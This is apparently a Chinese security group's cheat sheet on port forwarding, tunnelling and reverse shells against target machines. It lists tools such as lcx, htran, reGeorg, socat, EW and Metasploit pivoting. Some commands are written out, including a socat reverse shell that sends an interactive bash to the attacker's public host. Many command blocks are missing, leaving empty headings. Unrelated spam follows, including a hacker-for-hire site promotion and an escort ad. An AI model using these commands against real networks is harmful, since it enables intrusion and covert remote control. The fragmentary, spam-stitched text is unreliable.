内网小组 | 端口转发 全剧终

本文作者: 掉到鱼缸里的猫(Ms08067内网安全小组成员)

文章来源|MS08067 内网安全知识星球

内网纵横四海 认准Ms08067

NetCat

*** 一:

靶机:

攻击机:nc -nv 靶机IP 靶机监听端口

反向Shell:

靶机:

不能转发3389

正向shell

靶机:

攻击机:nc 目标IP 端口

lcx

服务端:lcx -slave 公网IP 公网端口 本地IP 本地端口

公网客户端:lcx -listen 远程端口 本地端口

客户端连接本地端口,对应于连接远程端口

先启动listen,再启动slave

reGeorg

服务端:上传脚本到Web目录,服务器要求打开 enable_dl 功能

同时安装 php_sockets扩展客户端:

使用Proxifier将需要的流量引入本地端口sock5模式

有脚本可以指定不使用sock5协议

Tunna

使用Proxifier将需要的流量引入本地端口sock5模式

使用 -n 参数关闭sock协议

这个False问题不大

不能用linux的rdesktop连接,要用Windows的远程桌面连接

这种情况问题也不大

点击是之前再运行一次脚本就行

reDuh

服务端:上传脚本到Web目录

客户端:java -jar reDuhClient.jar http://脚本位置 进行连接

本地连接java返回的本地端口 nc -vv localhost 本地端口

在命令提示符中输入 [createTunnel]本地空闲端口:目标地址(想要访问的目标内网地址):目 标端口

htran

服务器(目标主机):htran -slave 跳板IP 跳板port 本地ip 本地端口

跳板机:htran -tran 跳板port 公网IP 公网端口

客户端(公网主机):htran -listen 公网监听端口 流量接收端口

socat

靶机:socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:公网IP:公网端口

攻击机:socat TCP-LISTEN:端口 - ,nc监听也行



SSH



穿透两个 ***

公网跳板A:跳板A在B和C的两个内网中间

本地流量转发

为什么说是“本地”(单纯的-L选项):

本地端口转发绑定的是 lookback 接口,这意味着只有localhost 或者 127.0.0.1 才能使用本机的端口转发 ,

其他机器发起的连接只会得到“ connection refused. ”

但是可以利用GatewayPorts(-g)关键字来与其他机器共享这个本地转发端口。

远程转发

动态转发

两层ssh

NPS

Earthworm(EW)

EW 是一套便携式的 *** 穿透工具,具有 SOCKS v5服务架设和端口转发两大核心功能,可在复杂 *** 环境下完成 *** 穿透。

iox

- 具有流量加密

- 友好的命令行参数

- 逻辑优化

- UDP流量转发

- https://github.com/EddieIvan01/iox

ngrok

各种系统都支持,支持内网穿透

利用IIS端口共享功能

……说实话,没来得及尝试,单看文档没看懂

利用IIS的端口共享功能绕过防火墙

反弹shell

NC/Telent

telnet 可以换成 nc

*** 一:

成功后没有提示,尝试命令即可

*** 二:

*** 三:

*** 四:

*** 五:

并不是所有的NC都有-e选项……有些设备可能/bin下面没有nc,但是busybox可以啊

bash 反弹shell

加密流量参看权限维持笔记

利用awk、gawk

1. 攻击机执行监听

2. 靶机执行

Python 反弹shell

命令行直接执行 python -c '代码'

php反弹shell

命令行执行 php -r '代码'

java反弹shell

Perl反弹Shell

命令行执行 perl -e ‘代码’

Lua

Ruby

Node.js

利用sshd反弹shell

*** 一:

*** 二:

1. 靶机执行:

2. 攻击机执行:

MSF 反弹shell 一句话

msfvenom -l payloads | grep "cmd/unix"|awk '{print $1}'

xterm下反弹

- 靶机运行 xterm -display 目标地址:1

- 接收方运行 xnest :1

Metasploit穿透双层 ***

攻击机通过两层跳板,对192.168.12.0/24 *** 进行扫描

1. 攻击机获得双网卡主机A的meterpreter会话

2. 执行命令,创建路由规则,只要会话不断开Metasploit框架就可以访问192.168.11.0/24网段

3. 配置流量转发 ***

4. 在proxychains配置文件中添加sock4 *** 规则,即可通过proxychains实现流量转发

5. 实现端口转发

6.获取双网卡主机B的控制权(使用bindTCP的payload,因为反向shell无法路由到攻击机),获取到meterpreter会话之后添加路由规则

7. 再次配置流量转发 *** (再开个新端口)

8. 修改proxychains配置文件,取消下文的注释,添加新的socks4 ***

利用系统自带功能

Windows 双网卡路由

双网卡Windows主机作为路由:

1.通过注册表允许网卡进行流量转发: 修改注册表

2. 开启 Routing and Remote Access 服务

3. 两侧主机添加静态路由规则,路由指向双网卡主机

Windows netsh命令端口转发

管理员权限cmd执行

不成功的话,先关闭防火墙

查看端口映射配置:

netsh interface portproxy show all

1.为e:\f.exe 添加防火墙规则,需要管理员权限。

删除

2、添加端口

删除



iptables:

- PREROUTING:在进行路由判断之前所要进行的规则(DNAT/REDIRECT)(数据包进入主机后之一步),决定目标地址的改变与否 + 上下路的判定(是过滤型防火墙还是NAT防火墙)。

- INPUT:处理入站的数据包

- OUTPUT:处理出站的数据包

- FORWARD:是否允许被防火墙继续转发 + 是否允许使用Linux的路由/转发功能。

- POSTROUTING:对数据包在经过路由表之后,最后一个处理步骤(数据包流出主机前最后的步骤),决定数据包是否需要改变 源地址。

两条链重要功能在于修改IP,而这两条链修改的IP又是不一样的,POSTROUTING在修改来源IP,PREROUTING则在修改目标IP 。



由于修改的 IP 不一样,所以就称为来源NAT (Source NAT, SNAT) 及目标 NAT (Destination NAT, DNAT)。

只用POSTROUTING:从请求侧来看的话,只修改源IP

两个结合起来就可以当做端口转发了:

参考

常见端口转发工具的使用方式

浅谈内网端口转发

Linux iptables用法与NAT

相关文章



质数是什么意思(质数有什么作用)

素数或者说质数,是指只能被1和自身整除的大于1的自然数。对于其他比1大的自然数,它们就都是合数,能够被除了1和自身之外的其他数整数。显然,质数和质数相乘所得到的数必然是合数。 一直以来,质...

乌龙寺黑客技术站官网(乌龙寺技术站官网)-黑客控制手机怎么解决

乌龙寺黑客技术站官网(乌龙寺技术站官网)(tiechemo.com)一直致力于黑客(HACK)技术、黑客QQ群、信息安全、web安全、渗透运维、黑客工具、找黑客、黑客联系方式、24小时在线网络黑客、黑...

惠州男士休闲spa水疗会所,服务好装修好【金飘】

今天给大家分享的内容是“惠州男士休闲spa水疗会所,服务好装修好【金飘】”,我是金飘,来自宝山区,今年29岁,作为职业:房地产,我热爱我的职业:房地产。三圍:胸60腰87臀68 鞋碼:36,②最好回避...

手机可以屏蔽别人的信号吗(用手机可以屏蔽别人的信号吗)

怎么屏蔽孩子的手机网络 首先在运营商那边不要开移动数据业务,只要没有开通移动数据业务,手机就连不上网络。但除了移动数据网络以外,wifi也是可以的,所以用家里的wifi的话,可以使用路由器的防火墙功能...

黑客能用我资料贷款吗(黑客能用我资料贷款吗知乎)

别人知道我的身份证号码,和手机号可以网贷吗? 1、您好 根据您的问题 整理出了以下答案 是可以网贷的【回答】能被不法分子网贷,所以还是要注意保护自己的身份信息,不要轻易透露给别人。2、不可以,不管什么...

神仙阳台房主衣服晾1个月未干怎么回事?为什么衣服晾1个月还没干

2020年7月4日,重庆彭水。曾经成为网红的重庆神仙阳台雨季云雾缭绕,如梦如幻,不少网友看到楼下奔涌的乌江洪流,替房主感到深深的担忧。房主称有一天晚上洪水涨到负一楼,没敢在家住,因为最近空气一直很潮湿...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!